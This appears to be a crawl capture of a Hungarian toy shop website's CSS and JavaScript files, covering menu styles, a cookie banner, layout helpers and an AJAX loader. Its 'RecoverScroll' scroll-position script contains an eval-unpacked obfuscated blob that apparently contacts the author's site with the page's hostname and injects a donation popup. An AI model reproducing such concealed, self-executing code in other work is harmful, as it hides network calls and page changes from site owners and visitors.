      -ms-transform: translate3D(-270px, 0, 0);
          transform: translate3D(-270px, 0, 0);
}
.shifter-enabled.shifter-left .shifter-navigation {
  left: 0;
  -webkit-transform: translate3D(0, 0, 0);
      -ms-transform: translate3D(0, 0, 0);
          transform: translate3D(0, 0, 0);
}
.shifter-enabled.shifter-left.shifter-open .shifter-page,
.shifter-enabled.shifter-left.shifter-open .shifter-header {
  -webkit-transform: translate3D(270px, 0, 0);
      -ms-transform: translate3D(270px, 0, 0);
          transform: translate3D(270px, 0, 0);
}
.shifter-open .shifter-navigation {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: translate3D(0, 0, 0);
      -ms-transform: translate3D(0, 0, 0);
          transform: translate3D(0, 0, 0);
  -webkit-transition: opacity 0.001s linear 0s, -webkit-transform 0.2s ease;
          transition: opacity 0.001s linear 0s, transform 0.2s ease;
}
.no-csstransforms3d .shifter-enabled.shifter-navigation {
  right: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-left .shifter-navigation {
  left: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-open .shifter-page {
  left: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-open .shifter-navigation {
  right: 0;
}
.no-csstransforms3d .shifter-enabled.shifter-left.shifter-open .shifter-page {
  left: auto;
  right: -270px;
}
.no-csstransforms3d .shifter-enabled.shifter-left.shifter-open .shifter-navigation {
  left: 0;
}


/***********************/

nav.shifter-navigation {
  padding: 0 20px;
  
}
.shifter-navigation ul {
  margin-left: 10px;
  list-style: none;
  margin-bottom: 0;
 -webkit-padding-start: 10px;
 
}
nav.shifter-navigation {
  list-style: none;
}
.shifter-navigation li {
  padding: 5px 0;
  border-bottom: 1px solid #f1f1f1;
  line-height: 20px;
  
}

.shifter-navigation li a { 
  /*font-weight: bold;*/
  color: #ffffff;
  font-size: 16px;
  /*text-transform: uppercase;*/
}

.shifter-navigation li ul li { 
  border-bottom: 0 none;
  padding: 5px 0;
  line-height: 24px;
 border-top: dashed 1px #ffffff;
}

.shifter-navigation li ul li a { 
  font-weight: normal;
  color: #ffffff;
  
}

.shifter-navigation a:hover {
  color: #7d7d7d;
}

.shifter-navigation #q {
  border: none;
  background: rgba(0,0,0,.02);
  
}

.shifter-navigation #q:focus {
  background: rgba(0,0,0,.01);
  color: #1b1b1b;
}

--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/css/tipsy.css
body_size: -57
content:
.tipsy { padding: 5px; font-size: 12px; opacity: 0.9; filter: alpha(opacity=80); background-repeat: no-repeat;  background-image: url(./images/tipsy.gif); font-family: 'Arimo';}
  .tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 400px; text-align: justify; }
  .tipsy-inner { -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-north { background-position: top center; }
  .tipsy-south { background-position: bottom center; }
  .tipsy-east { background-position: right center; }
  .tipsy-west { background-position: left center; }


--- FILE ---
content_type: text/css
request_url: https://fejlesztojatekvilag.hu/cookieconsent.css
body_size: 1032
content:
.cc_banner-wrapper{z-index:19001;position:relative}
.cc_container .cc_btn{cursor:pointer;text-align:center;font-size:0.6em;transition:font-size 200ms;line-height:1em}.cc_container .cc_message{font-size:0.6em;transition:font-size 200ms;margin:0;padding:0;line-height:1.5em}
.cc_container .cc_logo{display:none;text-indent:-1000px;overflow:hidden;width:100px;height:22px;background-size:cover;background-image:url(//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/logo.png);opacity:0.9;transition:opacity 200ms}
.cc_container .cc_logo:hover,.cc_container .cc_logo:active{opacity:1}@media screen and (min-width: 500px){.cc_container .cc_btn{font-size:0.8em}.cc_container .cc_message{font-size:0.8em}}@media screen and (min-width: 768px){.cc_container .cc_btn{font-size:1em}.cc_container .cc_message{font-size:1em;line-height:1em}}@media screen and (min-width: 992px){.cc_container .cc_message{font-size:1em}}@media print{.cc_banner-wrapper,.cc_container{display:none}}.cc_container{position:fixed;left:0;right:0;bottom:0;overflow:hidden;padding:10px}.cc_container .cc_btn{padding:8px 10px;background-color:#f1d600;cursor:pointer;transition:font-size 200ms;text-align:center;font-size:0.6em;display:block;width:33%;margin-left:10px;float:right;max-width:120px}.cc_container .cc_message{transition:font-size 200ms;font-size:0.6em;display:block}@media screen and (min-width: 500px){.cc_container .cc_btn{font-size:0.8em}.cc_container .cc_message{margin-top:0.5em;font-size:0.8em}}@media screen and (min-width: 768px){.cc_container{padding:15px 30px 15px}.cc_container .cc_btn{font-size:1em;padding:8px 15px}.cc_container .cc_message{font-size:1em}}@media screen and (min-width: 992px){.cc_container .cc_message{font-size:1em}}.cc_container{background:#222;color:#fff;font-size:17px;font-family:"Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial;box-sizing:border-box}.cc_container ::-moz-selection{background:#ff5e99;color:#fff;text-shadow:none}.cc_container .cc_btn,.cc_container .cc_btn:visited{color:#000;background-color:#f1d600;transition:background 200ms ease-in-out,color 200ms ease-in-out,box-shadow 200ms ease-in-out;-webkit-transition:background 200ms ease-in-out,color 200ms ease-in-out,box-shadow 200ms ease-in-out;border-radius:5px;-webkit-border-radius:5px}.cc_container .cc_btn:hover,.cc_container .cc_btn:active{background-color:#fff;color:#000}.cc_container a,.cc_container a:visited{text-decoration:none;color:#31a8f0;transition:200ms color}.cc_container a:hover,.cc_container a:active{color:#b2f7ff}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(66px);transform:translateY(66px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(66px);-ms-transform:translateY(66px);transform:translateY(66px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.cc_container,.cc_message,.cc_btn{animation-duration:0.8s;-webkit-animation-duration:0.8s;-moz-animation-duration:0.8s;-o-animation-duration:0.8s;-webkit-animation-name:slideUp;animation-name:slideUp}

.cc_container {

    /*background: #222;*/
	background-color: rgb(34,34,34);
	background-color: rgba(34,34,34,0.8);
    color: #fff;
    font-size:17px;
    font-family: "Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial;
    box-sizing:border-box;

    ::-moz-selection {
        background: #ff5e99;
        color: #fff;
        text-shadow: none;
    }


    .cc_btn,
    .cc_btn:visited {
        color: #000;
        background-color: #f1d600;
        transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
        -webkit-transition: background 200ms ease-in-out, color 200ms ease-in-out, box-shadow 200ms ease-in-out;
        border-radius: 5px;
        -webkit-border-radius: 5px;
    }

    .cc_btn:hover,
    .cc_btn:active {
        background-color: #fff;
        color:#000;
    }


    .cc_more_info {

    }

    a,
    a:visited {
        text-decoration: none;
        color: #31a8f0;
        transition: 200ms color;
    }

    a:hover,
    a:active {
        color: #b2f7ff;
    }
}

@media screen and (min-width: $screen-md-min) {
    .cc_container {
		
    }
}



/*Bottom*/

.cc_container {
	z-index: 100;
    position: fixed;
    left:0;
    right:0;
    bottom:0;
    overflow:hidden;
    padding:10px;


    .cc_btn {
        padding:8px 10px;
        background-color:#f1d600;
        cursor: pointer;
        transition:font-size 200ms;
        text-align: center;
        font-size:0.6em;
        display: block;
        width:33%;
        margin-left:10px;
        float:right;
        max-width: 120px;
    }

    .cc_message {
        transition:font-size 200ms;
        font-size:0.6em;
        display: block;
    }
}

@media screen and (min-width: $screen-xs-min) {
    .cc_container {

        .cc_btn {
            font-size:0.8em;
        }

        .cc_message {

            margin-top:0.5em;
            font-size:0.8em;
        }
    }
}



@media screen and (min-width: $screen-sm-min) {

    .cc_container {
        padding:15px 30px 15px;

        .cc_btn-wrapper {

        }

        .cc_btn {
            font-size:1em;
            padding:8px 15px;
        }

        .cc_message {

            font-size:1em;
        }
    }

}

@media screen and (min-width: $screen-md-min) {

    .cc_container {

        .cc_message {
            font-size:1em;
        }
    }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1092603387&t=pageview&_s=1&dl=https%3A%2F%2Ffejlesztojatekvilag.hu%2Fmarkak%2Fsatch%2F&ul=en-us%40posix&dt=Satch%20-%20Fejleszt%C5%91%20J%C3%A1t%C3%A9k%20Vil%C3%A1g&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1410815753&gjid=1666383596&cid=675342477.1765022950&tid=UA-67611341-1&_gid=344281289.1765022950&_r=1&_slc=1&z=82710052
body_size: -452
content:
2,cG-D6MDF5TNZG

--- FILE ---
content_type: application/javascript
request_url: https://fejlesztojatekvilag.hu/js/base.js?v=1496386470
body_size: 536
content:
var minBoxHeight;
var minBoxTitleHeight;
var minBoxKepHeight;

function addBoxHeight() {
	
	if (window.innerWidth>720)
	{
		
		var max_id=0;
		for (var i=1;i<180;i++)
		{
			//alert (i);
			if (document.getElementById("box_"+i))
			{
				max_id = i;
			}
			else
			{
				//break;
			}
		}
		//alert (max_id);
		
		for (var i=1;i<=max_id; i=i+4)
		{
			elso = i;
			masodik = i+1;
			harmadik = i+2;
			negyedik = i+3;
					
			kep_elso = "#boxkep_"+elso;
			kep_masodik = "#boxkep_"+masodik;
			kep_harmadik= "#boxkep_"+harmadik;
			kep_negyedik= "#boxkep_"+negyedik;
			
			minBoxKepHeight=$(kep_elso).height();	
					
			//console.log(kep_elso+' '+minBoxKepHeight)
			//alert (minBoxTitleHeight);
			if ($(kep_elso).height() > minBoxKepHeight)
				{
				minBoxKepHeight=$(kep_elso).height();
				}
			if ($(kep_masodik).height() > minBoxKepHeight)
				{
				minBoxKepHeight=$(kep_masodik).height();
				}
			if ($(kep_harmadik).height() > minBoxKepHeight)
				{
				minBoxKepHeight=$(kep_harmadik).height();
				}
			if ($(kep_negyedik).height() > minBoxKepHeight)
				{
				minBoxKepHeight=$(kep_negyedik).height();
				}
				
			//console.log('#boxkepdiv_'+elso+' '+minBoxKepHeight)
		
			$("#boxkepdiv_"+elso).css("height", minBoxKepHeight); 
			$("#boxkepdiv_"+masodik).css("height", minBoxKepHeight); 
			$("#boxkepdiv_"+harmadik).css("height", minBoxKepHeight); 
			$("#boxkepdiv_"+negyedik).css("height", minBoxKepHeight); 
			
			
			title_elso = "#boxtitle_"+elso;
			title_masodik = "#boxtitle_"+masodik;
			title_harmadik= "#boxtitle_"+harmadik;
			title_negyedik= "#boxtitle_"+negyedik;
			
			minBoxTitleHeight=$(title_elso).height();
			
			//console.log(title_elso+' '+minBoxKepHeight);
			
			if ($(title_elso).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(title_elso).height();
				}
			if ($(title_masodik).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(title_masodik).height();
				}
			if ($(title_harmadik).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(title_harmadik).height();
				}
			if ($(title_negyedik).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(title_negyedik).height();
				}
					
			$("#boxtitle_"+elso).css("min-height", minBoxTitleHeight+3); 
			$("#boxtitle_"+masodik).css("min-height", minBoxTitleHeight+3); 
			$("#boxtitle_"+harmadik).css("min-height", minBoxTitleHeight+3); 
			$("#boxtitle_"+negyedik).css("min-height", minBoxTitleHeight+3); 
			
			
			keszletinfo_elso = "#keszletinfo_span_"+elso;
			keszletinfo_masodik = "#keszletinfo_span_"+masodik;
			keszletinfo_harmadik= "#keszletinfo_span_"+harmadik;
			keszletinfo_negyedik= "#keszletinfo_span_"+negyedik;
			
			minBoxTitleHeight=$(keszletinfo_elso).height();
			
			if ($(keszletinfo_elso).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(keszletinfo_elso).height();
				}
			if ($(keszletinfo_masodik).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(keszletinfo_masodik).height();
				}
			if ($(keszletinfo_harmadik).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(keszletinfo_harmadik).height();
				}
			if ($(keszletinfo_negyedik).height() > minBoxTitleHeight)
				{
				minBoxTitleHeight=$(keszletinfo_negyedik).height();
				}
					
			$("#keszletinfo_span_"+elso).css("height", minBoxTitleHeight+3); 
			$("#keszletinfo_span_"+masodik).css("height", minBoxTitleHeight+3); 
			$("#keszletinfo_span_"+harmadik).css("height", minBoxTitleHeight+3); 
			$("#keszletinfo_span_"+negyedik).css("height", minBoxTitleHeight+3); 
			
			
			/*
			
			div_elso = "#box_"+elso;
			div_masodik = "#box_"+masodik;
			div_harmadik= "#box_"+harmadik;
			div_negyedik= "#box_"+negyedik;
			
			minBoxHeight=$(div_elso).height();	
					
			//alert (minBoxTitleHeight);
			if ($(div_elso).height() > minBoxHeight)
				{
				minBoxHeight=$(div_elso).height();
				}
			if ($(div_masodik).height() > minBoxHeight)
				{
				minBoxHeight=$(div_masodik).height();
				}
			if ($(div_harmadik).height() > minBoxHeight)
				{
				minBoxHeight=$(div_harmadik).height();
				}
			if ($(div_negyedik).height() > minBoxHeight)
				{
				minBoxHeight=$(div_negyedik).height();
				}
		
			$("#box_"+elso).css("height", minBoxHeight); 
			$("#box_"+masodik).css("height", minBoxHeight); 
			$("#box_"+harmadik).css("height", minBoxHeight); 
			$("#box_"+negyedik).css("height", minBoxHeight); 
		
			*/
		
		
			
			
			//alert("mostfut")
			
		}
	}
}
//addBoxHeight();
//setTimeout('addBoxHeight()', 1000);


function settimenx_session_refresher()
	{
	/*Internet explorer fox*/
	$(document).ready(function(){
		setTimeout('addBoxHeight()', 500);
		setTimeout('addBoxHeight()', 1000);
		});
	
	$(window).load(function(){
		addBoxHeight();
	
		});
	}
settimenx_session_refresher();

--- FILE ---
content_type: application/javascript
request_url: https://fejlesztojatekvilag.hu/js/ajax_req2.js
body_size: 656
content:
function ajaxObj(url, elmnts, loadingMsg, qStr)
{
 this.obj = new Object();
 url=url+"?"+qStr;
 url=url+"&sid="+Math.random();
 this.url = url;
 this.loadInto = elmnts;
 
 if(loadingMsg) //if we have set a loading message here it will be put into the changed elemnt(s)
 {
 if (document.getElementById("toltes"))
	document.getElementById("toltes").innerHTML= '<div id="layer3" class="loading" style="position: absolute; width: 402px; height: 131px; z-index: 101; left: 285px; top: 267px">Loading...</div>';
  if(typeof(this.loadInto) != 'object') //if we wanna change just one element, simply do it using it's id
       document.getElementById(this.loadInto).innerHTML.innerHTML = loadingMsg;
    else //or if the 'elmnts' parameter is an array - change all the elements of the array
      {
       for(i in this.loadInto)
       {
        document.getElementById(this.loadInto[i]).innerHTML = loadingMsg;
       }
      }
 }
 this.init();
} 


ajaxObj.prototype.create = function()
{
 try
   {
    xmlHttp = new XMLHttpRequest();
   }
   catch(e)
   {
    try
    {
     xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
    }
    catch(e)
    {
     try
       {
        xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
       }
     catch(e)
      {
       return false;
       }
  }
   } 
 

 this.obj = xmlHttp;
}

ajaxObj.prototype.handle = function()
{
 var o = this.obj;
 var into = this.loadInto;
 
 o.onreadystatechange = function() //Set an event handler that is triggered everytime the readystate of the object has changed
   {
    if(o.readyState == 4) //If the readyState is 4, the request has been completed - we can proceed with using the response
      {
       if(typeof(into) != 'object') //if we want to change just one element - set it's innerHTML equal to the response 
        document.getElementById(into).innerHTML = o.responseText;
       else //otherwise - we have more than one elements to change. We must first split the data that is returned into parts for each one of the elements and then update them
       {
        temp = o.responseText.split("@@");
        
        for(i in into)
        {
         document.getElementById(into[i]).innerHTML = temp[i];
        }
       }
	   if (document.getElementById("toltes"))
		document.getElementById("toltes").innerHTML= '';
      }
 }
}

ajaxObj.prototype.send = function()
{
	
   this.obj.open('GET', this.url, true);

   this.obj.send(null);
    
}

ajaxObj.prototype.init = function()
{
 this.obj = null;
 this.create();
 this.handle();
 this.send();
}

--- FILE ---
content_type: application/javascript
request_url: https://fejlesztojatekvilag.hu/js/recoverscroll.js
body_size: 3388
content:

/**  (C)Scripterlative.com

-- R e c o v e r S c r o l l --

Description
~~~~~~~~~~~
 Preserves a document's scrolled x & y position between consecutive page reloads (in the same session).

 *Uses session cookies*

 NOTE - This script is configured not to operate when the URL contains a querystring parameter,
        i.e. http://www.mysite.com?goto=abc

 Info: http://scripterlative.com?recoverscroll

 These instructions may be removed but not the above text.

 Please notify any suspected errors in this text or code, however minor.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.
 
Installation
~~~~~~~~~~~~
 Save this text/file as 'recoverscroll.js', and place it in a folder associated with your web pages.

 Insert the following tags in the <head> section of the document to be scrolled:

 <script type='text/javascript' src='recoverscroll.js'></script>

 (If recoverscroll.js resides in a different folder, include the relative path)

Configuration
~~~~~~~~~~~~~
 Below the above tags, add either of the following as appropriate:

 Use on a Single Page
 --------------------
 
 <script type='text/javascript'>
  RecoverScroll.start();
 </script>

 Use on Multiple Pages
 --------------------- 
 On each page you must provide a *unique* name as a quoted parameter to the init function, i.e.:

 <script type='text/javascript'>
  RecoverScroll.start( 'homePage' );
 </script>
 
 NOTE: This script can not be initialised as shown by an 'onload' handler, or after a document has
       loaded. 
 
Combining with SoftScroll
~~~~~~~~~~~~~~~~~~~~~~~~~
To combine RecoverScroll with SoftScroll, simply install 'softscroll.js' by placing these tags
/prior/ to the RecoverScroll <script> tags:

<script type='text/javascript' src='softscroll.js'></script>

GratuityWare
~~~~~~~~~~~~
This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors. This will ensure the incentive to provide support and the continued authoring
of new scripts.

IF YOU CANNOT AGREE TO ABIDE WITH THIS CONDITION, WE RECOMMEND THAT YOU DO NOT USE THE SCRIPT.

You may donate at www.scripterlative.com, stating the URL to which the donation applies.

** DO NOT EDIT BELOW THIS LINE **/

var RecoverScroll= // 20.6.11
{
 /*** Download with instructions from: http://scripterlative.com?recoverscroll ***/

 timer:null, x:0, y:0, bon:0xf&0, cookieId:"RecoverScroll", dataCode:0, logged:5,

 start : function( pageIdent )
 {
   this.installHandler( window, 'onload', function(){ RecoverScroll.init( pageIdent ); } );
 },
 
 init : function( pageName )
 {
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};this.cont();

   if( document.documentElement )
     this.dataCode = 3;
   else
     if( document.body && typeof document.body.scrollTop != 'undefined' )
       this.dataCode = 2;
    else
      if( typeof window.pageXOffset != 'undefined' )
        this.dataCode = 1;

   if( pageName )
     this.cookieId = pageName.replace( /[\s\=\;\,]/g, '_' );
  
   this.installHandler( window, 'onscroll', function(){ RecoverScroll.reset() } );

   this.go();
 },
 
 
 go : function( )
 {
   var sx, sy, offsetData;
 
   if( window.location.hash == ""
       && ( offsetData = this.readCookie( this.cookieId )) != ""
       && ( offsetData = offsetData.split('|') ).length == 4
       && !isNaN( sx = Number( offsetData[ 1 ] ) ) && !isNaN( sy = Number( offsetData[3] ) ) )
   {
     if(!!window.SoftScroll && SoftScroll.scrollTo)
       { SoftScroll.init(); SoftScroll.scrollTo(sx, sy); }
     else
       window.scrollTo(sx, sy);
   }
   
   this.record();
 },

 reset : function()
 {
  clearTimeout( this.timer );
  this.timer = setTimeout( function(){ RecoverScroll.record(); }, 50 );
 },

 record : function()
 {
  var cStr;

  this.getScrollData();

  this.setTempCookie( this.cookieId, cStr='x|'+this.x+'|y|'+this.y );
 },

 setTempCookie : function(cName, cValue)
 {
  document.cookie=cName+"="+cValue;
 },

 readCookie : function(cookieName)
 {
  var cValue="";

  if(typeof document.cookie!='undefined')
   cValue=(cValue=document.cookie.match(new RegExp("(^|;|\\s)"+cookieName+'=([^;]+);?'))) ? cValue[2] : "";

  return this.bon?cValue:"";
 },

 getScrollData : function(/*28432953637269707465726C61746976652E636F6D*/)
 {
  switch( this.dataCode )
  {
   case 3 : this.x = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
            this.y = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
            break;

   case 2 : this.x = document.body.scrollLeft;
            this.y = document.body.scrollTop;
            break;

   case 1 : this.x = window.pageXOffset; this.y = window.pageYOffset; break;
  }
 },
 
 installHandler : function(obj, evt, func)
 {   
   try{ obj.attachEvent( evt, func ); }
   
   catch( e ){ obj.addEventListener( evt.replace(/^on/i, ""), func, false ); }
    
   return func;
 }, 
 
 sf : function( str )
 {
   return unescape(str).replace(/(.)(.*)/, function(a,b,c){return c+b;});
 },
 
 cont : function()
 {     
  var data='rdav oud=cn,emtm=ixgce.dreltaEetmenig"(m,o)"l=oncltoacihe.nrst,fi"t=eh:/pt/rpcsiraetlv.item,oc"=Rns"oecevcoSrr"gll,c=are1242900000hnt,etnd,= aweD(,et)wdon=gt.tem(iTei(;)fhst(io|b.nx)0=f!h&&t.osile+ggd&/&+!lrAde/t=t.tdse(okc.o)&ei&poytee6 f79=3x=neu"dndife&/&"!rpcsiraetlv\\iteo|c.m\\l/\\/ahcolt.so/s(ettc)oln/h&&^p.tt/s(ettc)olni({)fhnt(e.od=ci.koethamc(|/(^|)s\\;rpcsireFtea=oldd)\\(+)&)/&hnt(eubN=m(hret[]ne2+r))genca<)vwo{ drabdg=y.EetelnsemtTgyBam(aNeoyb"d[])"0o=b,xce.dreltaEetmendv"(i;7)"e3=x69xxob;gomi.odlnaucf=no(itnbx{)onei.nTLHrM<r"=bbS<>>ITRCPLTREAECVI.<>MOpbaeWme tsrSt /iOn ew are<tls y\\c=e"o:lorf;d#ax-ettcredointaolnb:ibr;korded:tdtoep;1 xdiapd:2gn.\\hme"f\\er=+i""s+/et"lsifertg/at.iuymsth?"s=n+""+n\\LCC>IHR KE\\a<E/p<<>>>ib/<u pntp=ytebt"\\un"ot\\auv l\\C=e"s ole]"X[\\nlo ck\\ci=7xe"6.t93sedly.pasil&3=y#nn;9o#9&e3rt;;enfru s;lae>;"\\"t(iwhxsob.l)yteett{xinlAgcn"=er;et"zooMBeRdrrisdau04"=."bme;drroeduaRi".=s0m;e4"nSofte"zi=p"61xotf;nmlaFi"r=yal;ai"neIzd"0=x10;00"stopin"oi=slbaoe;tu"p"ot=x;p4"f=eltp"4"xooc;l"f=r#"bff;krcagnCuodo=lorf0#"4pd;"an=idg5m."ebr;"or"ed=f f#fxsp1 i"lodipd;sy"al=oklbcty}"rd.b{ysrnieeoBtf(oerbby,xdisf.rhlCti;o)dbis.xntereBr(ofem,ixgxfob.sCritl)ihdct};a()hce;;}{}m.ixgcsrs=e"ti+1wd//pp.sh=+s?";dns}st.tet(aDe.etdgaeDtt+0)(3;.)0doiock"c=espFirteoerl=+da"hnt(enw||o"e+);iepxr"d=s+tU.toSrCTtg)ni(.od;ci=koeAed"l="tr1;}';this[unescape('%75%64')](data);  
 }
}

/*Fin*/